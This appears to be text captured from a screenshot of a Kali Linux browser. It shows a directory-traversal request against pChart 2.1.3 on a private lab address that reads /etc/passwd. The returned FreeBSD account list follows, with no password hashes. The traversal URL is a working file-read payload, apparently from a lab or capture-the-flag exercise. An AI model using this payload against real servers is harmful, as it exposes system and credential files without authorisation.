 File Edit View History Bookmarks Tools Help
192.168.186.152/pChar 192.168.186.152/ 192.168.186.152/pChar 192.168.186.152/pChar
192.168.186.152/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd 150% 6 IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin